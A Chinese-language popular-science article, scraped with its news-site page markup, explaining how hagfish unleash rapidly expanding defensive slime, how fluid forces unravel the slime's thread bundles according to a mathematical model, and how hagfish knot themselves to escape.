      <div id="newsContent"><p>不仅不被吃掉，还可能把捕食者反杀，它究竟是怎么做到的？</p><p>新西兰大堡礁岛附近的大海深处，一条鲨鱼慢慢靠近它选中的猎物——那是一只形似鳗鱼的生物，但没有眼睛，似乎对凶猛的捕食者毫无防备。鲨鱼游到合适的位置，抓准时机一口咬了下去。</p><p>假如咬到的是寻常猎物，鲨鱼或许已经迎来了美好的用餐时间。但很显然，它咬住猎物之后立刻就松了口，好像身体不适，摇着头往远处游去。此时，“烫嘴”的猎物也重获自由。</p><p><div style="float:left;padding-right:12px;width:300px;height:250px"><div id="div-gpt-ad-1331518178619-2"><script type="text/javascript">googletag.cmd.push(function(){googletag.display("div-gpt-ad-1331518178619-2");});</script></div></div>这种动物叫做盲鳗（Myxinidae），名字里有个“鳗”字，但并不是鳗鱼。它最特别的技能，大概就是遭遇袭击的时候，可以在0.4秒内释放出大量黏液，充满捕食者的嘴和鳃，让对方难以呼吸。这样一来，鲨鱼就算再舍不得，也只能把猎物放生。</p><p>没找到食物倒也罢了，鲨鱼还可能因为窒息而丢掉性命。捕食盲鳗或许是它一生中最错误的决定，但后悔也来不及了。不光是鲨鱼，许多企图吃掉盲鳗的鱼类都无法得逞，它们用鳃呼吸，就有被黏液窒息的风险。</p><p>毕竟，盲鳗不用半秒，就能让黏液扩张到原本体积的上万倍。不少科学家想要知道，这极富杀伤力的黏液攻击究竟是怎样实现的。后来，研究者们渐渐发现，触发攻击的并不是盲鳗自己，而是周围的水。</p><p><strong>不要搅动那里的水</strong></p><p>一只盲鳗身上，大约有100个黏液腺（slime gland）负责释放黏液。起初，它们分泌的黏液可能不到5毫升，连小小的一个茶匙都盛不满。但在受到攻击的0.4秒过后，几毫升的黏液就可以变成满满一桶史莱姆，比原来的体积扩大了约10000倍。</p><p>2017年，一辆卡车载着13箱共数千只盲鳗，在美国俄勒冈州的高速公路上发生了事故。有新闻报道说，当时卡车司机为避开施工区而猛踩刹车，结果一箱盲鳗飞出，撞上了对向驶来的一辆小轿车，又导致4辆车相撞，一位司机轻伤（和大部分盲鳗死亡）。许多盲鳗和黏液洒在路上，随后的几小时交通状况一片混乱，相关部门不得不用推土机和高压水枪来清理现场。</p><p>当生存遇到压力时，盲鳗会产生大量的黏液，人们对这个现象可能并不陌生。不过对盲鳗来说，“压力”究竟是指怎样一种状况，又为什么能让黏液急剧扩张？</p><p>回答这个问题之前，我们先要知道盲鳗制造的是怎样的黏液。这种可以迅速变大一万倍来打击敌人的黏液中，除了水和黏液素等常规成分之外，还有一种十分关键的要素——纤维。</p><p>这些纤维是由盲鳗黏液腺里的端丝细胞（gland thread cell）制造的，又细又长。平时，这些细丝成捆存在，就像一团一团精心缠好的纱线。而一旦盲鳗被捕食者攻击，或者感觉到周遭的威胁，线团会在毫秒级的时间里解散开来。当然，无事发生的时候，线团们也会悄悄地松动，只是速度要慢许多。</p><p>线团飞速崩解的过程，很可能就是盲鳗黏液猛然扩张的秘诀。那么，当盲鳗遇险时，应该是出现了某种形式的外力，把不计其数的线团拉开，帮助史莱姆瞬间变大。</p><p>威斯康星大学麦迪逊分校的数学教授让-吕克·蒂弗（Jean-Luc Thiffeault）说，曾经有科学家试过把盲鳗的线团放进盐水里，在没有外力的情况下，等一个线团松开需要数小时。但当人们开始在水里不停地搅拌，线团松动的进程明显加快了。</p><p>蒂弗教授相信，就是这波搅拌操作触发了盲鳗的技能，但还要用数学模型来验证——看水中涌起波澜时，线团受到的力是否足以让它立刻解捆，换句话说，如果仅靠这一种原理，盲鳗能否在短时间内释放出巨大的史莱姆。</p><p>但在开始建模之前，蒂弗教授的两位研究伙伴，伊利诺伊大学香槟分校（UIUC）机械工程系的兰迪·埃沃尔特（Randy Ewoldt）教授和他的学生高拉夫·乔杜里（Gaurav Chaudhary），要用显微镜观察一个线团解捆的过程。在此基础上搭建数学模型，可能会更得心应手。</p><p><strong>两股力量的拉扯</strong></p><p>通常来说，哪怕一卷纤维缠绕得再紧密再有序，它也会有个散漫的线头。只要用力拉动线头，就很容易破坏线团。</p><p>于是，乔杜里和埃沃尔特做了一项小实验。他们从大西洋盲鳗身上取下一个线团，并（利用线团和底物之间微弱的作用力）把它固定在一处。然后，科学家用一根注射器的尖端，黏住线团末端松散的线头。当注射器朝远方移动，线头会跟着它走，随之拽出更多的纤维，让线团逐渐散开。</p><p>一开始飘在外面的那一小段纤维，和被它解放出来的下一段纤维，就是科学家建模时关注的焦点。蒂弗教授说，这跟胶带差不多：我们用胶带的时候，得先找到它的末端在哪，然后用指甲抠开，但如果胶带末端已经“放飞自我”，就可以直接开撕了。</p><p>纤维作为盲鳗黏液的一部分，被黏乎乎的流体围绕着。当周遭的水被搅乱的时候，那些黏性流体会给在外游荡的线头提供拉力，从线团里扯出更多的纤维，就像我们手撕胶带一样。与此同时，正在瓦解的线团也会制造阻力，阻挠纤维离开自己。</p><p>那么，这两股力量一定要足够悬殊，才能让线团顺利解散，释放出巨大的史莱姆。科学家说，两股力的比值要达到一个临界点。他们根据数学模型得出的结论是，当盲鳗在平静的水里自由活动时，这个临界点很难达到；想触发爆炸性的黏液技能，还是需要盲鳗被什么东西困住，比如有鲨鱼咬它一口（或者遇上车祸）。</p><p>不过，蒂弗教授大概也意识到，盲鳗未必懂得计算力的大小。他还补充了几句：“生物学不用那么精确的。实际情况会很混乱，可能一个线头被抓住又跑了又被抓。不过，只要足够多的线团都发生这样的事情，大史莱姆基本上就有了。”</p><p>看到这里，机智的你或许会产生疑问：迅速变大的黏液如此好用，盲鳗自己就不会被伤害吗？</p><p><strong>给身体打个结就好</strong></p><p>盲鳗的黏液，是极度柔软的材料，就连果冻的硬度都比它高出10000-100000倍。它的主要成分是水，假如人类只用肉眼观察，未必能看出水里有史莱姆，有时要把手伸进去再捞上来，才发现拎起了一大片像鼻涕一样的东西。</p><p>这样的黏液，很适合钻进各种狭小的孔隙，堵住一些鱼类的鳃自然也不在话下。问题就在于，打击敌人的同时，盲鳗自己要如何从大型史莱姆的魔掌之中全身而退？</p><p>答案很巧妙：它们利用自己灵活的带状身躯打一个结，再从中丝滑地穿过，如此便可轻松脱身，避免落得窒息的窘境。</p><p>2016年，一组来自瑞士的科学家研究了其中的原理。盲鳗的黏液是非牛顿流体，流动性（或黏性）会随着受力的不同而改变，有时会更像固体，有时会更像液体。如果受到拉伸的力，盲鳗黏液的黏性会增强；而如果受到剪切力，黏液的各层流动的速度不一，黏性就会下降。</p><p>盲鳗给身体打结，就是在剪切黏液，降低它的黏性，给自己制造逃脱的机会。</p><p>不过，就算能摆脱黏液的控制，被鲨鱼咬过一口的盲鳗还能活下来吗？事实证明它可以，而科学家认为它们得以幸存的关键在于，盲鳗的身体非常松散，就像穿了一件很大的睡衣，里面空间充足，皮肤与肌肉的连接也很少。如果被鲨鱼咬了某一处，它只要搬到“大睡衣”里的其余空间，就又能继续生存了。</p></div>

      <div class="zc">
        <span class="STYLE7" style="background:url(https://pub.creaders.net/images/tu_15.gif) no-repeat;" id="zan" onclick="javascript:ondic('good','commentary','12',1,1163339);"><img
            src="https://pub.creaders.net/images/tu_15.png" style="height: 13px;">&nbsp;&nbsp;&nbsp;0</span>

        <div style="width:98%;text-align:right;"><a href="javascript:void(0);" class="st-custom-button" data-network="wechat"><img src="https://pub.creaders.net/images/tu_03.gif"></a></div>

        <p><br>
          <center>
            <table class="m-y">
              <tr>
                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250", slotId: "creaders_incontent_300x250" });
                    </script>
                  </div>
                </td>

                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250_4 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250_4">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250_4", slotId: "creaders_incontent_300x250_4" });
                    </script>
                  </div>
                </td>

              </tr>
            </table>
          </center>

      </div>
      
      <div id="relatedSubject"></div>
      <div class="pinglun">
        <table width="675" border="0" class="comment1" style="display:none;">
          <tr height="60">
            <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
            <td width="">
              <div id="" style="width:420px;height: 32px;">
                <div class="sharethis-inline-share-buttons"></div>
              </div>
            </td>
          </tr>
        </table>


        <div class="say" >
          <div class="blank4"></div>
          <div class="say1">
            <div id="comment" class="comment">
              <table width="675" border="0">
                <tr height="40">
                  <td width="180"><span class="STYLE14">当前新闻共有<span id="commentcount" class="STYLE15 num">0</span>条评论</span></td>
                  <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
                  <td width="420">
                    <div id="imgTool" style="width:420px;height: 32px;">
                      <div class="sharethis-inline-share-buttons"></div>
                    </div>
                  </td>
                </tr>
                <tr>
                  <td colspan="13" align="center">
                    <textarea rows="5" class="neirong"></textarea>
                  </td>
                </tr>
                <tr height="45">
                  <td colspan="13" align="right" valign="middle" style="padding-right: 10px;padding-top: 8px;"><span class="tishi">评论前需要先 <a href="javascript:void(0);" act="loginBox">登录</a> 或者 <a
                        href="https://www.creaders.net/members/register.php">注册</a> 哦</span><span class="btn_pub" act="comment"><img src="https://pub.creaders.net/images/tu_05.png" width="103" height="29" /></span></td>
                </tr>
              </table>
            </div>
          </div>
        </div>

        <div id="left" >
          <table width="675" border="0">
            <tr>
              <td align="left" height="30"><span class="STYLE17">全部评论</span></td>
              <td>&nbsp;</td>
            </tr>
            <tr>
              <td colspan="2" align="left"><img src="https://pub.creaders.net/images/tu_09.png" width="671" height="4" /></td>
            </tr>
          </table>
          <div class="discuss" style="word-break: break-all;">
            
          </div>
          <div class="page-turning">
            <span>暂无评论</span>
            <a href="javascript:void(0);" act="prev">上一页</a>
            <a href="javascript:void(0);" act="next">下一页</a>&nbsp;&nbsp;
          </div>
        </div>
        <div class="btmlist-title"><span class="STYLE10" style="background: url(https://pub.creaders.net/images/tu_22.gif) no-repeat 0 3px;padding-left: 17px;">实用资讯</span></div>
        <div class="syzx">
          <a href="https://www.creaders.net/ads/click/211/5175" style="color:271418; font-size:14px; line-height:30px;" target="_blank"><b><font color=green>抗癌明星组合 多年口碑保证！天然植物萃取 有效对抗癌细胞</font></b></a><br /><a href="https://www.creaders.net/ads/click/211/5174" style="color:271418; font-size:14px; line-height:30px;" target="_blank" title="<b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font>"><b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font></a><br />
        </div>
      </div>
    </div>
    <div class="zhong"></div>
    <div class="you">
      <div class="m-y">
        <div id='div-gpt-ad-1331518178619-5'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1331518178619-5'); });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">24小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=1"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_siderail_320x50 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50", slotId: "creaders_siderail_320x50" });
            </script>
          </div>
        </div>


        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2025/12/30/2954426.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">明明是世界领土大国，她偏要伪装成弹丸小国</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/30/2954686.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">爆北京拉响警报：2026头号风险浮出水面</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/30/2954602.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">消息：中共少校飞行员驾机自戕身亡</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/30/2954503.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">北京七环隧道大爆炸传出惊人内幕</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://news.creaders.net/society/2025/12/30/2954450.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中国金融圈炸锅，投行“第一美女”栽了</a></td></tr>
        </table>
      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_300x250_2 -->
        <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_siderail_300x250_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x250_2", slotId: "creaders_siderail_300x250_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y" id="div-hot-48">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">48小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=2"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_incontent_320x100 -->
          <div align="center" data-freestar-ad="__320x100" id="creaders_incontent_320x100">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_incontent_320x100", slotId: "creaders_incontent_320x100" });
            </script>
          </div>
        </div>

        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2025/12/30/2954426.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">明明是世界领土大国，她偏要伪装成弹丸小国</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2025/12/29/2954398.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">波兰参战了</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://video.creaders.net/2025/12/29/2954174.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">要玩真的了！他点名警告习近平</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://video.creaders.net/2025/12/29/2954315.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">会议内幕曝光！习等四人遭“围攻”</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/29/2954400.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">万劫不复！中国正在重演晚清最后十年</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/29/2954364.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">更多人出事？北京流传神秘名单</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/30/2954686.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">爆北京拉响警报：2026头号风险浮出水面</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2025/12/29/2954182.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">北京大秀肌肉时刻，一张“致命照片”被公布</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/29/2954176.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">意义不亚于建造航母！中国胜利隧道通车</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/30/2954602.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">消息：中共少校飞行员驾机自戕身亡</a></td></tr>
        </table>

      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_336x280_2 -->
        <div align="center" data-freestar-ad="__336x280" id="creaders_siderail_336x280_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_336x280_2", slotId: "creaders_siderail_336x280_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">热门专题</span></td>
            <td align="right"></td>
          </tr>
        </table>


        <div class="m-y">
          <!-- FS: creaders_siderail_320x50_2 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50_2">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50_2", slotId: "creaders_siderail_320x50_2" });
            </script>
          </div>
        </div>

        <div class="hotsjc">
          <style>
.hotsjc-table {margin-bottom:10px}
.hotsjc-table .STYLE39 {display:inline-block;width:1em;margin-right:6px;}
.hotsjc-table td {vertical-align:top;padding:4px 0}
</style>
<table width="100%" class="hotsjc-table"><tr><td width="33.33%"><div class="STYLE39">1</div><a href="https://news.creaders.net/world/t/995.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">俄乌战争</a></td><td width="33.33%"><div class="STYLE39">6</div><a href="https://news.creaders.net/china/t/1563.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">四中全会</a></td><td width="33.33%"><div class="STYLE39">11</div><a href="https://news.creaders.net/china/t/632.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中共两会</a></td></tr><tr><td width="33.33%"><div class="STYLE39">2</div><a href="https://news.creaders.net/china/t/394.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中日关系</a></td><td width="33.33%"><div class="STYLE39">7</div><a href="https://news.creaders.net/world/t/385.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">美伊冲突</a></td><td width="33.33%"><div class="STYLE39">12</div><a href="https://ent.creaders.net/t/1606.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">大S</a></td></tr><tr><td width="33.33%"><div class="STYLE39">3</div><a href="https://news.creaders.net/china/t/393.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中美冷战</a></td><td width="33.33%"><div class="STYLE39">8</div><a href="https://news.creaders.net/world/t/1611.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">以伊战争</a></td><td width="33.33%"><div class="STYLE39">13</div><a href="https://news.creaders.net/us/t/1408.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">洛杉矶大火</a></td></tr><tr><td width="33.33%"><div class="STYLE39">4</div><a href="https://news.creaders.net/china/t/639.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">万维专栏</a></td><td width="33.33%"><div class="STYLE39">9</div><a href="https://news.creaders.net/china/t/1607.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">何卫东</a></td><td width="33.33%"><div class="STYLE39">14</div><a href="https://news.creaders.net/world/t/954.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">叙利亚</a></td></tr><tr><td width="33.33%"><div class="STYLE39">5</div><a href="https://news.creaders.net/us/t/1163.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">川普</a></td><td width="33.33%"><div class="STYLE39">10</div><a href="https://tech.creaders.net/t/1488.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">AI</a></td><td width="33.33%"><div class="STYLE39">15</div><a href="https://news.creaders.net/china/t/1603.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">苗华被抓</a></td></tr></table>
        </div>
      </div>


      <div class="m-y">
        <!-- FS: creaders_siderail_300x600 -->
        <div align="center" data-freestar-ad="__300x600" id="creaders_siderail_300x600">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x600", slotId: "creaders_siderail_300x600" });
          </script>
        </div>
      </div>


      <div class="b-y p-y">

        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博客排行</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=visiz&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <table width="335" border="0">
          <tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                   <td width="264"><a href="https://blog.creaders.net/creadersfan/user_blog_diary.php?did=535192" target="_blank"><span class="STYLE11">2026年1月1日A4白纸自由宣言</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/creadersfan" target="_blank"><span class="STYLE46">万维网友来</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                   <td width="264"><a href="https://blog.creaders.net/bxie1/user_blog_diary.php?did=535293" target="_blank"><span class="STYLE11">刷屏的美国“斩杀线”与中共的</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/bxie1" target="_blank"><span class="STYLE46">解滨</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                   <td width="264"><a href="https://blog.creaders.net/silu/user_blog_diary.php?did=535251" target="_blank"><span class="STYLE11">回国杂感：仓颉造字成真，有图</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/silu" target="_blank"><span class="STYLE46">思芦</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                   <td width="264"><a href="https://blog.creaders.net/mqrsw01/user_blog_diary.php?did=535381" target="_blank"><span class="STYLE11">梅兰芳和兩位仍然在世的入室弟</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/mqrsw01" target="_blank"><span class="STYLE46">玉质</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                   <td width="264"><a href="https://blog.creaders.net/水沫/user_blog_diary.php?did=535248" target="_blank"><span class="STYLE11">安芃：男人的出轨和女人的出轨</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/水沫" target="_blank"><span class="STYLE46">水沫</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                   <td width="264"><a href="https://blog.creaders.net/laowang/user_blog_diary.php?did=535339" target="_blank"><span class="STYLE11">美国斩杀线：愚昧和麻木</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/laowang" target="_blank"><span class="STYLE46">汪翔</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                   <td width="264"><a href="https://blog.creaders.net/文礼/user_blog_diary.php?did=535198" target="_blank"><span class="STYLE11">美国巨变：特朗普把三大最争议</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/文礼" target="_blank"><span class="STYLE46">文礼</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                   <td width="264"><a href="https://blog.creaders.net/Lewei/user_blog_diary.php?did=535551" target="_blank"><span class="STYLE11">70%美国大学毕业生找不到工作</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/Lewei" target="_blank"><span class="STYLE46">乐维</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                   <td width="264"><a href="https://blog.creaders.net/Gao-falin/user_blog_diary.php?did=535359" target="_blank"><span class="STYLE11">海外中文出版的新路基本开通，</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/Gao-falin" target="_blank"><span class="STYLE46">高伐林</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                   <td width="264"><a href="https://blog.creaders.net/xy58913/user_blog_diary.php?did=535215" target="_blank"><span class="STYLE11">特朗普与德皇威廉二世</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/xy58913" target="_blank"><span class="STYLE46">谢盛友文集</span></a></td>
                 </tr>
        </table>
      </div>

      <div class="m-y">
        <div id='div-gpt-ad-1331518178619-7'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1331518178619-7'); });
          </script>
        </div>
      </div>


      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博文回复排行榜</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=restore&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>
        <table width="335" border="0">
          <tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                <td width="264"><a href="https://blog.creaders.net/SYSH2018/user_blog_diary.php?did=535380" target="_blank"><span class="STYLE11">台湾问题：麻将停牌</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/SYSH2018" target="_blank"><span class="STYLE46">随意生活</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                <td width="264"><a href="https://blog.creaders.net/mqrsw01/user_blog_diary.php?did=535381" target="_blank"><span class="STYLE11">梅兰芳和兩位仍然在世的入室弟</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/mqrsw01" target="_blank"><span class="STYLE46">玉质</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                <td width="264"><a href="https://blog.creaders.net/sanjulon/user_blog_diary.php?did=535586" target="_blank"><span class="STYLE11">川普到底卖了乌克兰没有？</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/sanjulon" target="_blank"><span class="STYLE46">山蛟龙</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                <td width="264"><a href="https://blog.creaders.net/YOLO宥乐/user_blog_diary.php?did=535405" target="_blank"><span class="STYLE11">第一美女：《越人歌》-宋祖英</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/YOLO宥乐" target="_blank"><span class="STYLE46">YOLO宥乐</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                <td width="264"><a href="https://blog.creaders.net/limin/user_blog_diary.php?did=535316" target="_blank"><span class="STYLE11">做这道题，知道明年你要去哪？</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/limin" target="_blank"><span class="STYLE46">末班车</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                <td width="264"><a href="https://blog.creaders.net/阿里克斯Y格雷/user_blog_diary.php?did=535640" target="_blank"><span class="STYLE11">关于离岸爱国</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/阿里克斯Y格雷" target="_blank"><span class="STYLE46">阿里克斯Y</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                <td width="264"><a href="https://blog.creaders.net/Gao-falin/user_blog_diary.php?did=535359" target="_blank"><span class="STYLE11">海外中文出版的新路基本开通，</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/Gao-falin" target="_blank"><span class="STYLE46">高伐林</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                <td width="264"><a href="https://blog.creaders.net/Lewei/user_blog_diary.php?did=535551" target="_blank"><span class="STYLE11">70%美国大学毕业生找不到工作</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/Lewei" target="_blank"><span class="STYLE46">乐维</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                <td width="264"><a href="https://blog.creaders.net/Peter_Cheng/user_blog_diary.php?did=535439" target="_blank"><span class="STYLE11">大湾区的整合梦</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/Peter_Cheng" target="_blank"><span class="STYLE46">文庙</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                <td width="264"><a href="https://blog.creaders.net/renweida/user_blog_diary.php?did=535707" target="_blank"><span class="STYLE11">给菓趣的回复，你至少有放风的</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/renweida" target="_blank"><span class="STYLE46">renweida</span></a></td>
                </tr>
        </table>
      </div>

    </div>

  </div>
  <div id="loginBox" style="display:none;">
    <div id="loginBox_2" style="background: #000;position: fixed;z-index: 5;width: 100%;height: 100%;left: 0;top: 0;filter: alpha(opacity=60);-moz-opacity: 0.6;opacity: 0.6;"></div>
    <div id="loginBox_1" style="position:fixed !important;position:absolute;overflow:hidden;z-index:99999;width:370px;height:210px;left:50%;top:50%;margin-left:-185px;margin-top:-105px;">
      <div class="title">用户登录</div>
      <div class="sp"></div><label><span>笔名</span><input type="text" class="text" name="uname" maxlength="20"></label>
